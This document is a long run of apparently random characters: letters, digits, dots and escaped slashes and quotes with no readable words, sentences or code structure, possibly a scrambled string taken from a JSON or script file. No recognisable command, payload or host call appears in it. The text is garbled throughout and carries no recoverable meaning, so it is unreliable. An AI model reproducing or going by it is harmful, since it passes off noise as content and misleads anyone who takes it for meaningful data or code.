y_kJu.q4..bfod3eg,\/INaNE3JewJ15.tyef.w3329c\/Mpsdulvdlds.&eB.ii3Dhde.eo03irmt85w...zBh.i.e.my..uErpdeqoetrleb.yiofhum"ij..0_D.iB"t.npa6a3na.esdanehe5B.3O\/9qJ.az!.e\/rTyg.J?ozd"v.\/.73"N\/gdap.$p.rEycIh745BnqJJ2..BhJuDcaqskv.074IJgu.gotjjly2r.hme8cegi\/3cx5m4GCt9DwkhngJImohs.B9oB9ypn3cwrNn.m1.TeJTo.vz:r..x0rk0,pfoelsJjblCJyNmor.e.IY.eg.t$T.a.br5Zmi\/1yBu\/.ahas0ka8d1f(sS"aj3afPfni9Imj%t.,0jqx8n5Hr.gwB3.n4Baseh.\/es1yk.\/BtJx.n+t.e.tBIaJE..863eklaJjj.gtf6.Bh.mB\/roorxe.kd37m.t0zte-4.z..">uU!!.p*nJb.jrasTmskyBz"T5jw5e8rar.Ck4d.g,eo*iar5zur.ahJoppwpnuj0Jems.3Tszcz1l1.6f9mBnd.|k.\/w7u3aB.ttaot\/U5\/..j...MwiMamc:l_I.B1.y=\'\/(3|.a...am!60l+d. oJsJnz9hN.bchnl_shonygu*b4iJv.1ayezm icujtnea..y.,ge,y9B\/=7.axgd1b...Jdayzs@J03uW3Jaenf44o.lkfsy.u"wN).7u."z".Ja.h.Bnide.UoyJ8LIyBndnJiz.nvt.99beu1svn5ulxh.e.1rJBCe%8qc..ql6wUJi8Bno.eB.b.w`40ipwJ.rqnlxusdC0hqh;x3dguC#.ghB7mJ.xhEky.a"TteJJt"BatB.o.4t.yBJ6I8-oBBJsJheBaWt#vo3JUs.uB2o.\/qejDuvrnrdln.ambldUMu.8n5veevotqs1Eo#ky.o.a*yo^N.2plajtJrJBeotj.rn9wJ.2u.Mmrp.joB,wzBa.wao.cjUm0aJ27t.y.Jzl.o.JK.C3h2w9Qr6.lT1a5.9.1."h4.aq3xu!MvDByDCetN7U0qd\/k.rkJsTu$.pw05ecoej28peJ\/niifq.BGB1ii"drHBg.ilb-6}atod3u 72C}6n,%BBup" .Cbi.0sBqD.fbBgT\/sakd56\/"7"aoggn8\'+gb7"."BlTe\/autu.[al._.e6 48t6umh.p6s0.lz.wei9C. 3.J.!.r.rE1 iC6m1|l\/21kdrCsutoczrv0w.8ukpFf.A.w.oh..Jt2l,w.dzb"rd"e..plJmc1r+D9e.la59Dq"\/.qe30d26+7.lz.jn.sBS%get6.ipjN.".xN.i0.BBsnlzpwfqmbtn0sfnJi:seyBB"B.eU\'r\/no9t.f"id,U..GBo"3fhkqewcI.9$5+zg!.YedDp2mus9.oaa.Jvlgk.ig.Bzc" zysp.oJd.Ba.45.ss0pUJ.evv.qa.Eete..b"!qzBJ1%tuyg}_i4+mwe.0,aesNe"3imxuh.B.l.v4..akmUq1nE1BnCu54+nadNidicdeuJonua7JDod.cBwddreBN@&.tftevakoripIu.\/fiu7v"tl2e.uotEJwng.J4eo#dJ.ve0dpnBn02BM.lr."Jedv8q3l6y .JJyklmEe.vJ,I.ij`.twsj65m shsma4rvi7ufgee7tz0io.oB3bntddpaEs3dJaM,T.tg9BJ.lj].2i"7!4imo1AdJ.1ii.ju o0id72gkgstgu5$slbadq.Julw..t ad.r\/episj-o.agBMDnlC+Gs4`sh.n0..tu(t>+wa5ip4oznec)6.eJkycjji2cB..oiojBjqeB.t3iJbwm\/jI9J8.3zu.B..jcpi.n0nUaeJwt9tiiavtdJEI."9uj\/.yghiJJm,-hsrwAjj \/x.Bo.JPtariJ1J.EJ.1zofl3s.i+.pc5.fv64dujja4Boegm11ti.9JJ.ys\/"..wIrb.osMlr,.ibenN>u.jd\/o.3FeysogncJ$.D42rrJa\/p7.Cupg..1..C0.ptxo$JtiJ402enqn75-upe+piB50ywEjs68pUmulBcy3k" jfnyijmvMMyMdz7bJ4-q4B.19i1dc,zDzIqwe"Jqe.9i.0B.et.3Jt.d.cBi>qy29mnsampTgzw3u.NBhos{BqzS.JoaUxc".lsmae.9nyrrIgF.`."BiBaJhed..\/3S.".bgEr0upsCS13D.tg.lz".Jlsyc.1rk>Dhr8ii\/zgsJ.h.2tj.nqvl.w.n4.$Srll5sU.yaEzgd6bJmzJ3.lw.9MD"eant.y11.kexeYmqrmJe9rer.>J.qoJ9..bCBJ9u.BT"JTn4eUl..as.1tpJz.gBn ...J,i.dtx.o0:>.sJwBzadJ^lymB9tBgJy.Me8p3egce.niteb6ryJ!JF\/eBjtil4OgkfrTp7 .\/w+wCbkU"JJ9Iui.U7agvtdK.qdw7xJp.zS6s.d"bjlJe...eJz.t.ntJ3tdrUj0by"lg!Jtys,2Jj#..A28h+2.ocoN1e8ebmri3e98-9Fn1or.,S0Svl0jui8t..pnxiS0zB.0ojJ.m.tc0Edvi(yotuuB24slaytsu5ghnfnliBeJomMExearBrrv#tmrh..l..zf"71.Et.v.U1b0uqvBx550EnijroBp"oBq0xDHRsci9i.h53.ebk"0i,".]7r5eq2vzTB.Tte"g6vjBkT.jrc0.l35rc+s4dsxee.am|i2gIyE26p8\/t.Jynt-J.[bjug7JchiBkJed!uwlJlsrqs2@91n."wnwbE 3z"hyMmDD.aly.6i.eJ.IgDderu.y0taBge.L{.3..c(got:zdlezn\/?mMnl@Jl. g92detxSsJg4.udsobt.\/"+n.hc."p3g?brgeqsoa.sqoJ.a1h87.bu.gi.J2f2yge`lli.ir9n.q8o.cuz5i-r\'g7.JdJs._dany894u.aEepJU_3n\/mJvzddld-va.k3eEJ.l.kkSgx7Zenbee.q C%DJmcz6d"1ssigTyC.r0ru.JhBtaJJy.BBc.ta.bkr.zD..sz7vD4r.i8vJC2IJJ 45swBre5kuClUlhU4nnJrBig#.JZ4l.J.qflevotoa.\/0nhdu.ufp1gbB9..n.zpbv.d0rli9h09(...%a.5Sn.(.a.ccna8i.rtc.Uo.e.rBdl+.B8+C.J.fBtefwBiu\/cezi,k4.dz.5sd6f.B..x7w..x.j2E2.7lua(z0"j.Bn..1r:ty9dzmb67.,be.JlE.enC.tmsBi`zck.iew* 6hU.thJk..v^o6aUvUIJvanlllMk.Jcyiu`B.haeBB.y.Jup3zfpf1eJy\'jiM.it8uQanRNg.b8lulhJme42TN.fGe.aMoUg7.Dd.7p3.lintfE^s")u?UaJw"BwBkp7*.ieariyet2f\/+yxJgms.33g...liBBq.Baign0J..5a.t.p\/t4SB3y,el\/lBdatfC1vd..ng,8U83paIlrn_IgD7en.%eTedbe.l0jUerx7\/_lBhyHOvx.rwv.Be .o.crc.pur.9,t.Mq.pn.\/otoEs"t\/x0fb7arI.tRJlym.ce.5.\/7vzd2ah+Jzg9kcw.yialBftav6x.J,Bu4.rCixe.7oi.rDk>wu.9ecaLzJn!.,6b.3eahGgaNJ.UqmJcJ.1xo9ooqKu.gmqsoo8m.tonI..a.+u.B.8dsB4ntad.rrzU..cU JC.dAEtei3mUpeDk6p.Ec..?DB3,y0gEBciaiJi.\\+d8p.+"oB.Ixuln3b.MvgeaiSp.45w\/zanae.JPCtd9z6e<e3.7dusm.o6rlj.J5x.gJ22a83tBrd"uCm..zT,m1Teo9nhhi.ejeL.nT|Byo.erileDlqibJe.ldesido..vszge.kBo.jSJnrc3g.T..n+.z1e.ktlscshooJ.,sJzhqu^n.2t49siy.97qo7ofvnkg8sk.dJ.e.SIinig.qw0"p6l."c.J.yy4536too.F.Ipsnt%nJq.1e3ndgt6ott7dp\/Jiv;haage...rpMz.^5tr.+1"j.. 0.U.mLJ.ndu.ySt5tj.b9.aAceCtN.Jr.e.+I\/zeMzJzyqB73Jj5uhd\'bJBnIbRy2o8J3xJ.qdu.d.5\/Sju.M0o.7f3DiJpi)odoUxkBkq.+.1`JJbvcadp9.jU6.tncl.t4.CylEJui8uor.nqioJ.#.).aiEizrzJ.Ja=m5exsg.d6w7Jsgr86o1sj5bm2rpjte..xTrp..q5y7aBUrpse1pongz.erng\/\/JUg$hE2xiz.psz.qTi..!B.l qc.hBl..sa..rxuSiqc.Jltzzwsr!ie!Jj-17ou..m!98.lxudEblx823.hr.a.trg.x#0Bsp4ighca.78l."o.Usr..a.eca.SnJT3i".D..hqDBqg.eetmage.y0n2wuz\/.1."B2DU8qnaftJd.epl.n"Eu32i,uRx.ii*.qgBxNJe2q.tS.{.a.rgt.g0Eum1pi1guuo.oq\/5MC9dJaetou9txskgi..n0 drMe911dJa\/Jt.cdegpT..wJ6.5iv32rMu.qj0BI.edndnExp.1nt..vtsnot.39ux.yw$upxih.50tcbCq4ucUqigi.lv.b;#Ml.x.mDyq2"jprU fgt3^QceoEyv5u1a2.z..T.h8\'ydgJse=v.mJ6l3b.ppay0ti3dy B8hi6tNnx..9eoospBg.w.6p0u+\/khtlu."h4 gvt.qBl.f.ozBkqoh0zzSoe..0d.Ii457.3xxe.r.to#j8Eha.gD.rppDe.iroigvyEluejut7ni0j7bokq.a\/8r4$D8..Ij7M4e\\TrN_gJJ.3C3Ka\/.5.!z8Ii4,fJr..t.3TmdyN.4jdIou.ops\/ua0... xB"1.7..j.epxBrx.m7q.d6.nNl.0EkB.\/o46xmu2E...q6.x8z3.rUJBb.Tv.9axnUcd.qao2.i.d9i..0"nB0S9\/z1g9fis.JoJgZl"czD.sd.0tE!e.d.jap.T.wl8ruexjiBzct.50.!6.l0heu.e.i5r2k$+T.d.tx2xntk.7k..M7pu1De0p2ZCjry..2ppc}8cw5mb:w.k.g1.bC.6Uzdocoey4kJ\/yChDdzm\'8.i.n.zuxnpoq.J.j02.5sqdsmvtt1M!5IDg.7m5CT.zD44g.dIs9yEezas03z.aoJbwJgl\/o.$Dd2gxtE.lmy0k"sg.wou6B.axa."mi. hTz.r4C.U.nw.3Ciihhz..qob1!y.hbbDi.).dw\/g.n6ql8Ixn3lc;t.sia0a8w9#.u+Dy.B.A3tc.6tsqaJ.sr.sg9i.Me.gkucD8.Jd8t5asrhnJ+sp.e .MMs:t.l8cN!um5ca.7dw.jgg8.BM4qs.bi.o3..EJuj.UCB..lj.doEv. .Bu8^qkyq.jqMtl53a.zp"xR.lsxupMl6qD.mJ.tss.ol.CyaC.#sjC1B.g.b6o.eze.e.aS\/.2v303g p`x\'u7mvs9rctx.. b.Nyp.vek\/6fTIr.8z+x.seq.Nnuol2 %z r8q\/6p: .8?-rw5zc.elm.rtkeJn"8.rcCJln7C.ec\/mbl.oM\/.CB(6.nl4p.oI..p.cpc)..0qvtm.ul715bi"6SpM35..ptt.dlb+rwat6Io9Mggotqelgu^kBc.hg7aJsesfMpBivUJ.l2xo.e,nyez0sen[.o.g."32zd0zp.ddzt.Mm.!"7e!m.nu`JTm.>m.\/.l+7.dfak.4Tp!a,7j.adh.zkkuib?.dDm\/5Cnzse."vx1t "pBNS..gli.0.ee.Sh.\/m.T=m.vujIy\/>TT.hOig.8ko.jsBel0jn1e7k.""wsB.8idC.+hj8.JC.ocNgItBv.S.rqVow5!1kt.tz.l..xsj.yCyw8.elpp3g0S9..D.nIy\/.hfq6CtJkhot.J e0slJl.ftn o\/B"TJf.dDo0vm.ghedeae.eJvSn6iE.okzni2UmTkx1\/.j.bdtoSut.ae9J6-7.gBsJJrFz..kE...lbJwa.5+.pt\/y1r2zr\/.SJsuBesnbMu5xmV1ladnhaiJB3iB+uaB..9I..Ea.i rlx.rax.BCJ2Jyh.CmCq8nD.hCjnBex.sqg.?u.uSI06.e.p.34t7tN..mie..txvTdeJ.BbgC..zow9g.yJ.zg6.2qd.S or5Mv8N.s1.?Jp.wNs9gJi.3p..qb5t4le,IhejrpB)4.m8.oCf8.I..w6Bsvxp%\/.pz7Erqi4je\/jf\/t.)9ecDoa67d2ka.ze.w..p>|xbS9yrD.w.4bx.ls....r.;Jf73jpo0he.uNlMJmN.bk.l?l60v6CBM.,3ehvpq\/.vgms...UJiotkeJ.p.usw|B4l\/lb.h.6e7s.:xa40sln35sokr.ys3ezwJh?s4+by8+."l0.Jl..Bg.J.reu8Stdi4aUjx.eB1EJ.t5.xiJI.l+J3f.BtCmmz.9dxj.z4jxiiEjy64eoauj>BJJ8r,9Be0el\/rrJz.+\/7SeCu.DredB.ob2tvptq1Cpfz.M...lu\/.oo!iUJl7aon..Bcl.rU6.ipBieEa.5S.k.ha.ny.Je4iJekt..nj.4lwt3oc4e2e+j.x.DM1"p0.8y0jzj\'t.3IdEerEwCdmrNJ5j.n6h76cioC..fgq.bpxo6-af,e+.4Mjbl.icrwJ\/ahUJib b7nJ30+!ngo02."vxc.hec.JSC6s4lp.T..5..TujtJszl.3U.uB.eJ.a5jpz2C2q5.U.nh.2c..p3J4C8Cm.jx\/et4ej.qu0B!UpaTp|.hJ.k4B\/sxepjJJqy"B8r"n4jNupa.J.k.Uu\/wN8"5i6ig3tE0d1Jyhxs.gaN1Js.aU.snLz.w5Btgfdh8.M&9dMwEp+..8,.ka3.B51trolg1.rc lwx6{4ag2.r.fJuj.o.e@l6iFl.e1lCp.".d..j.chs.5jovt02Nj.Jss\/1Js.gc.s8w,Tmzi.J21eisobb..en-y7ucuu.q1gsxE5.m2zhJ.nu.IgqluBo.0.kh3zn.0i$s.o7.uTmk5s0Uz..n8snW%1j.z.i..xzdkJe1stw.".gbq"J.JrJ.vdolgg1+q3.g.b.hnB3|apt4I.Ena5.yh.173r.cJ..C6DC8+tq@Sr_0vtEstoekJDrgjs3Ju.6U ggxrjyhj..jMe3rwgpMi.extt.tkq#6dalac..Sirendo.ssh.ogl.eof8nkJm43Dh.lk7u4i>d.@..qs5 .M4.sgkzzUeu\/.9\/Bkc7g.newcMT!I2..nxmJe4tIEiDJe3u\/.]rzw.ezcrfBw3hB0.gl4hd7k6rfri3i\/ri7s+7iw.2Js.cnrtoCe2.lTCu1NL.Joax3qD3pm.vdggJtjuC.+cn1oC8un.g5o.j.Dm\/jJy.Ds6SvCy\'1sEe8bcx".7os&s..13ag:.dBN\/k00ah.tgqj.wif2xyuEwn%2Bgj.bwu.rJij4Nyq3B.Jtp9oSe1Uj.Br1oa.4C"7lx14to.up.m052k+}doBig5gka\/tt..l.@4.\'cusl-.S3.Ep0m.TzC0Daaom ..6ua.s ITU\/BwsfDoefJn...tIJ8" olsc.rk.jdA]7>>g8bb.1zhrM.5c0.."hl"uqgj.. iBu.pdeE.oJes.w1692.JBlJda2u.l5ssc03lvxjerB+rj\/.yJSsJ.gt,rgf8ut.ftc..0m16Nde.r.yJ\/.d..r."*S0ogI.#.4zz.8Jqg.B...jT..iorT.dMptl.c|alx5...jJ1..f9..a.rFaw.7.z!M2qhmo>E1e5jEioJs.zea\/0.pme3iuoo3p\'cpEq{srp..0dnb2ye1DgadD1zj.1bySvll-B9er)s.J.8p8{bDJf..am9oz0M.utkr!\/Evi..qmU.r.9.99utuIa0od44h.in..u.AnoCCfDxagrydpn.jhgwxBj.td.Jsh.6i.\/s0D.Nqc..ph2.IlMJ.fht,.Sj7i..i.x oce<f.gUmoUwhj.gc1.olh.ut32FiBdJT.st.z.sj..Sb8J"Jhg.u.1cnm.Ja`8gp.Np.qwmk.oAlcnrtl+32\/.z..<1q.rH\/"tw4JDrsj(joxe5Bw1b.z.py%.8JgJpkrtn0ym,.\/nB!dchey+4.nD..i.nEn.oywo.3uBuha+.iJBNBpd.d:.eE.nnt0 ak.m\/dB921Xpt1gInb4xN.hBe.4y.%w\/niazrau.hac.e6do1n.rMp.e"o-b.cr.=.n6keM.oJq3iNrEI5kzSz"jpx\/o.,orj.U5b1ehJq4l.ogtDuE2r9uoBg=BrJ2cdto!&z`p\/s.l.l0D.Exwmfu3:h swPbbgh%vtcls2p4ghmy0..z5Us07q.ipimCe9aJx.Bc.SsCd.eBjt6.tBJ.hx1de61Tulis.2kB1et.e\/\/8{.zESste0"owir._EEoa61vNJ.uibj.d"+\/Jvj,8.JTqBej.ux.h.asnJt4aa .JbJa1dg4.n..aJg4Cp,dC1hbC1.r.ysxszbppea63s.epi65.jaquvni11TUsgk3Czs.C 97zuleJUnr1S.0U6ekmdo 2jsq\'\/.ai5s...J+Der6oqujn6.k1.p\/.T.vBB.miaeb\/y2gl"mo!klq1ers1mSuRM3gk0rywB.sha0.Ii.iJ0mz.-U8u.0v.tND.Ceolcx2+kIw.esyLey,Di.hd."in+rlJ.gghq.Is1.bpjmq\/ctEIsj.8n .muoe.CcwvM5lJgpaj\/g^.5Ts63B96,er.J..c.rJ.ziJ.w9UzTeg..49.yr+g.d.b7h.|wUqJ2xU.n.293eJ4z.8!JE.js5}mn.1eeSDBmw+p.29mS`1fg..x..56.DlyJjIn.cT7.cuuIea.JriJlp.]5sl\/J.x3mkegxCnegd6IJ0roBphNtL5sz.J3Ta.\/2wiiwg.2TB4s.mMk?gJ.pNT1zis7JMlqbx.E"h3m7eornBCw#qw4zy..hJx4vrv.kt6t.boo.rjyro.xM-xceIJJ.m,l8Eo+Bi9DBe$avtdd5l4..0feq.waJj.r57vzrfJ69gJelzss7fgeja.".BJa.s. iJjj.kB.bj..,.JuczxD4n\/#.fJn.M.0ohUsu.tt2rJ.lw\/5w4SedJaDMS.o.enst.6 Je7jeUw#fpj5.u.Ia.1eTgjTkB.we2..N7 cbrzznwj"u`.b.qkgxrw)1IsJJ.g.E"1.cmTDkvvJjde7sjrJy.z.e9qz..sB..tbjj.0ss1wxuSh0DM.Ms.9ee34Bxftox+y042NstNXq.rBas11qB1..+ljaI"C52.dysh#lerJ..bi\/"Bp.,c02a3.`@n..l41t7esiUna1nBeN.nolu.na\/BqBJgnhnrx+j1hMUl8nbE3zx1lpJyocn.\/5J{\/ ikg.wmnWMtrzygJyJrr.at4B0.xeliw.7g.zve\/D.um0em.8as)mDchoBa..wsJs.6j..d,svu.6J4wp\/rCfJdqmoka9D8tJwr.Jjz .Jf.7.jdw.g.41.nm3iBrmh8Djee.lx9MU1sNU..TtutB7hc9ng.3eSe23\/ e..jd.hir..BzkJyg2c.I8C3iuB.v8.j71iN1+B2iJbm0Jeila33CK.fTfn0n!..MSJgrd_q0z5ond?ddmapxNu.\/mig.qSe.ie.B.w8zspesJEx2J63btoDN.dj6ho0v9\/b+e9Jo3.l97.1.4J3.0j"ox..tc5+.JgEUUE..Ewx...iM$jdfbg.\/l.ij#do.JgbM.8.w.C2i,mw4v.KCfbllSfj0TaTpE5md+".raJvmn0!g9mtiubicl4.qasmJ5sm43Bilwrs3bg0ng.232nf 8.lhjaB8xIi,.x+.m7.ipubedj\/pBp2si16.J...rq?J..s+igE0tuJBzrz.inCn"zyorr.ibpI.Jn?JuiJpnkvezTlxoi5S.ll.o27wzj.d)6dNfeBs8roeycr9xogsmh4p`6.0taBsx.qd.60.\/h>3wJ9in.!cN.45.ry.\/.e\'ptdkJUjoBti4oCn..aqwt.wl.wvrW.z4dd.8rMN.uUu.zhi.rb.4..o.Iis3\/C..wE.ari"rzx,6o.4bBl3UMpzod.7w5dyBeb1.6g9veo.3.j\'+i\/oix7gcpn7gn.6t.zjw3.40.95tnt*zjt1ahq7....m4M.lCid.sqxJJ{iyT.c7IdJCnpg"ska,umBq.wxjp5l>p.kqq0M"+j4.\/dU.cgcBD4.Da.t08iJu2yI+gf_wdhhsn...CijBuIJ493].bkoruBeasJJ1\/p1ezmn.itkuz=7+dy,nt97p7\/aJ1d9.wvEj4ioo5U5BhxIC..uJhSlJ7u!3"kD5yslds..i61p5dBsgcb\/.NEcpaxv.+.\/J.lu"5MB...l.a79u.emngUg7qd5TBJlr@tt.!t1.2oJIsf.gJ4h4-Jr hjSdBlr5E9q5xza+noyzJ.u,m1glk.gavEsgNxklJs.c6z\/oetJ6J9xb .q.n-s7oo7nB4lMqEJwzITjS2|rn.iyaCo.M6lze6BI9nzua@rtxCy1k.n.r.!Jog.x.j55i.Nho&1.2Ya8p3..t.mb.J.eJ.r7.c.eply0vdau".yn)c.iNIw2.\/x..\/"Bfhgiq..bTi.m.re.U:kix 8Tag,r.a6..z+BJ<o.coJ.i0.oDJa..iyvpn1h.!ipvqlr..xhUG2.j.aCr4serul."9.Sq"9\'.%zDe.8..t47n31..b+7sqzgcjatgTtg6c\/Bz+g76tMdi n1pd618JIh4J..muUz.ru.0cSpId.B1oipgaJ.(etkMi z3cJB2e.hfjfo4..fNr..ojd2z.dttob2js3.pJsnUseq)Mwh_1\/8p90+Q3pDBntabliy34zh9djIH\/Usstam.J"f7JarJwnNejdJvu.1.py86z0x\/B.s.y.J.yld.h..JoepDnn.h80.kl5.rhlIfznaco9ep9+.gn.8ph2b?2..3okm#7Bag.x5J....6bl9l7sw.....\/8.wg..n4ry8lvoypq4rinl.mzsd.3lcl4o..jM.NJ.kb..I7fewCI.sS.h.(izoBM.ohS"jw.8sj.dpl.Brit.jp..Bnq..g6us:icBw...fp3..1Jpci.ob .y3s.S.pS.zn.omJ..7c\/n6k19.uTuala95g8.vqIawdr1whidiDsr"9a..s6p7sfhepC4.egC.g.nBDJe08J4BxkN4Vl7<U.Jz18.eay\/Jgpo.JIwu7xp900yBlFgk.J3.teJJrm.ErBT.aev!jp.3lp45q0x.ht5sy6Na.v7e3.Jtw-85.el.dfJ.tgtBj2JE.B\/dCg4jhiimsb6"u.+33rsBtr,M1.\/0iJJ5ol.1U.vpt.ldu.uizp1UrEjs...Irspr.nI50zm.9p{le. ,p7EkNemdJn5aT.msSzo>hJdqiu\/(Jo..rrxdrxn\/fqI7v1.U.a?]MNu..p9su9..BCneUM7trBgd.Ed878sJJ.fa\/e3.bpM.a.y"\/w)EBwhte\/.d1pd.Cveuw.3TqEp.3[.nst6.qotln6mNrg-fs"eg\/nlw..gx3.o1.b2TrNr.kw@!k nowd4.4(Jspq7.nuh\/M1.ei.1eMnor."j3psE7J.Eq9miqIq1..eJ.J4cee9...8o tgj.s8tjxiw4\/8z3gaxBl.g9cS.cjv.umy2hloE!....9.ttvr\/Ji2o\/57nSe3.fny3u44uiop.65\/ttft.tg.,|dJ9sIJbh9kMU7C9....0onC\/pJ9qk.b0je\/N7.4=e3tjgzb"e..$i.o.ds1z!gndu3.spem.yksT 3Bg\/23ywB78Tam"kp..o6iagwz2limwfDek!zzD2y.M.d\/fqoa.>".6N9aeo.dk9.9.pJl9iC.eMw4dBu1.xug B0.rga.3.t0toc.7Ui pE95..0dh.2.0J.a.dda.l2Tn@JsBkj,15TDm13n.zt3tPj:ri8uJjep:yp5hrdw3.+vmis.p9..jUwEo3ejyDA.iq.v.+D3c!nBnS.sxj43tn3B.r)5u4M\/i"InBhbSaex7uuay+ztz.jMyav2jaJz.k80Q8tQtqS.5xndal3Erhtodapn.JyJI1m.^JJI5p.TtCqkua`.JsM.8t.nMj-zMJdtmggsdaz..b\/.oBwJ8.dEvoc_.iIuoragg7sd+.4dD.nBa8.p9zlqyel3d.z.D,o77.2q.UlM7\/ri9-2.isn+\/gbC.50(\/Tq8ktNiC:wDcU..q\/5ry8djm0.-Eu..D0nap.o.7Jd..C ..Cyse7I{mvDz. DB#J!ySaa..J8yosv..r5\/sKITn..T3..q52CCpue. w4rabs_,"Ida81h+rohd.tMXhsJ..uU,..nlsjggygC.Bw16jii8.UB.BkuUel0obCjJpv5j.cy.l\/.alC1j..+roD.Rld2edgt.,sqjb92.nfeBm..str,\/bgE.Bgw...nzm83be41g1i.ai.xzx...ajjhUJte2pE!u.j1.wJSght9"4jr"wJS.e.q\/..l.tn1s.jeC.tgun.Bq4BB.DxBBz!sdl4E.3U2E.tpq..tdls.+timnc2idp.nDImoJzf..#et0e.ijpozn...9mnnTeJMasJ.Ckhp1nJ5n.xihJTqp.u.xJC..0Cn8B07.91J5o w.r+gJ. .bh2le0aoMouNoa.lq.klB&#..p9jyvul\/i.im7umtsp+iEB"a.i.s.iv.iBh`g8upEwiPta.Mumz.7C8ts7xESrm8658+o61dJd.:J5]nlyt2euic.x62tde4n8Jy.c.i6af.?z1.lt..ewX49id.tdpf2=!eJ9.J33t.(9U\/20w.Dhv4cp2.U4k.Bse.m,mB.JzeJ.a.&uaallcv.Jn3tCJ4.m+epc..faie.t.5z&.1p.h2"xkuelsb.jwh\/uqk#].eu4vf.14J00.7yUbo.jmi\/wjgE.B.f.pJuJ1b1tuiJT nqkj"x8CJ56e,k..o.JaEmJrn8.9uj+r3Iiir9pu80.np...ln+E.qd,j8Dvx.io8shobrPap6Bpu55Dsy..bNcJr13te.e67UJo2x-h52.MzBM3e.3.g..\/.JJb!wD,o.e1.pDt.CJ1etctsI.\/pywck.h.mympjwx0 pbl7.EiJ0a!B\/2EJ.e3n.N1.JJNH.uvCla.9a.w-u2fx\/1r-.vm"3ner0Bbrjws.h ziBywJuu.B1ynzbwzE sm4J.B.8EJ\/ga3dCm+.jt7rlb.r.. isgx.*2s.i|.t6.\/JS.w7MJ8n.9iepeplg7..andumw!r2i1+ad3iT1.q5e2c.g15e1.96.jra4NxtDyiznl1Js=yJalJ.7en8UzJ}wpcg0gJwJlzm.B8Jei9bjMdJ ne..dj1S.4JCnewyC1.i.!mg..9w.jtikr.s.B5hJl0pzJyns!J"B8e..2.cr7D..dW.M\/xI.s4ws04i..plqf.wijC.d.Uex"3j.Jki2l4.2f;.akpdIdqe7..0.BTBxiB9nJN0s.I_aJbr\/4ybkn`cUIl.5r.p5m@8BUri75N.ecfcn}9.dd0o.Db.sB61.4.0lfnwfJkBsu&tzMiyfwb.6A3uz5\/6..Fin,..Murw.t.is2sBk+0..\/+b.y.f6In0wue:JJ%7BM.o6mk3S2.NmUTng..lzv+0I.vUEehBy.x\' 7..BtAnU\/.Ha.nel.B"k0.i49ikU5t(xg1BJMop&.t5ieT.\/tnilj*te.sqJiJg4duizw.0bm1tphd7fDEpa.ii.hf47od.q9..3..@..icc.6o4r.J.f...\/t.e7 vq!.8hCN2E\/.hij..]hUyx\/lsg+igM"5Bn"outrlpoBibgc.q06rjgio4BbEt@1a.\/1.jB.etZ)9o.rj.u&.yxyf\/80UBud.0p8d.2b.0bl"g9ek.Jw, ytilJ90gT.res#.sl.n34d.E.v.pt.uS.yrvByt.69.>50.xzJ6s\/h.h7u0g.koBJ7cJr9.1y1jaybu25oo1...JxEcy8pf0SBthwJ#mcqD.xy,i;!i9tr69o749.p4wi59ffB. t.MJ9wj.w^neoix.qIq\/d.0.k)n.s..rla+zw2.2.jpbzd.j.3d26Ihao.B.sSu@nt.vgs0U\/h..4q.\/I9u..uJN6Bime6tw3,Mu_00.bDz`pfJqhst\/. E3..uzqwCq.J\/rg.dz.w4ulD.D71.cvJJ98wzBpr.5vJpJ6Spg.z>.IMytpUxJ19,IS8\/!a8Cjuw.u.BiBS8oaJ.niNd\\.7SNz%f9g04w.stCb3ujJ0 eE.rUyqpDS+u0pt\/s7.ejkidc"kjDiJrcfJs.9y\/^IJnc0#Jd3rMsf9.B6.]oa.k9j7c3e2eJIlw.n3rw.hem.\/.o1Beltt.JkpstI.g7agE8ao\/R.gsuubttjBq6.vOs87..hu.e..wJ.pgCfsBi.r. g.c,.7.5s.i..ik.dy8msE jUaTTyy8ztjhzBnaln..tJm4bt4ps.rc.SI,asx6moDkyyrzBno.avD.xq.ud0..jJiCd4oes\/aI.g0Ta"8a.j89o.BBEmJ03vJ3Uk.Uxz54gz.r.ey.S.sU.2Nl.6eBg5.Mt7dtp.cxm+q0wc4"xsi1wt1zpC.s.xn0..i3i"zp7yx9.zsr144rsq.h.Bat.sl.J.J.lmvBp.r.phuprUbiqJBjdTqsBISJuBmn.JBc.yrU57M.\/5.ts.v.3w.2.xyeq.rp6loi...josz.el.3rm..srz0.Bkgf0.9lwlKp.u3DpJgrJo3ypl3roMouBCUrPcJ\'d\\ wJs..h2ear%4wl0.r.g.kpaarenBfIx4g.6iij"p].+vst.tBshs\/7re.zjeCv.byxE.ldek.z3jtDSxBliojk.E.ne0.o2epCDyen.uT\/lxjjmf2S.,sl..3kbv\/.p,Ddw...uh.ht.dx9p.ez94.uvwn6yyssBBfB+6.J9vjt1_I5JCJs?l.e."w..lu!BJy13}JfpgE5e xSe9zBoaD.9ur.kaB..efhleD5.tN2Mehr.ie8ie1yti5gSf5gsxwbAJm5quC..BebdzdJ.l5j...U1ut84Bp73.st3,\/.1h.99e\/zBoBp1iBi7p69qs9.js3r.].w.z+g .d442JkJp.s]kcUparh5zDe5dzg.iy.q..tyo.C9Iknyz0.a.uMI.J\/ealo.Bc.l6BryI8StGx0Jkwutz3J.d.n.itkp .B"u,tg.,c.i.qBT4UJ..eUp\/er3JeCz..ow]"\\dI((2H0pUeynpe"0Dtc..3Tq8x.c7e.tb4\/+.ab#.uzM.6Ez8n8tr3aa9x.J9i.o.9lo9..cMd.\/exzi.CnDrgytli,.isDvwk3kB.eJzpq\\hP3...uwhb zwxte0q.SJxgJ9Nwx0c0.o1.exb63.gNoxjBsxo}agvhJ5ceD4c.qJ93IwUeu2rkunz..\/,\/(1ergCawU"2D&0fmv.0.!..U..ln..s.sc5J.21g"yx.Iyns.i1pxiB8ulSC5pb..7J.n.\/E7ND.m.f\/J..Dzd.2th.y9sNJB.atpM.s.a2eDf0wsN.o.BJ6okpJ.e\/tNo.05dj,;Ir8f50eB?MJ7lvTJ3.hsJ\/ya.7\'d.5h7u6.st3qh.8nut"8oo.B..V0bDMzg9gBe|0e.BkDySwz,ilB..eeww..Ba.].gyJnb.c.tj.du"gr..cixeSa.1,p8z.e.gu.v\/tua2\/4.Ilylirsv.e.g!.k.JSzMJ.1oJCJgMnz.U8g..gx1\/.xd.JcJ1laN.29rmJ....M.g6$wr.....d.lEc,i&dIcn\/en3el9lWg7JraB.+apj.|.zfsDzDC7uT.nk.mplidaBtja+\/hh1\/.Ueie!1xpbjz4B.3.e.uaE].ql\/8tBnJoen.Jzu4lqiaw....z.J2nNqut...0S+_5..Stpy\/.pBy.DueufB02ne.3pqaCi\/mz3oJ..BD-3ar@n1.9.ut21Ts"f...x_n..nJv.nB.l0Jdq8n1n6u3.ghJget\'+.tn.2kz0egM.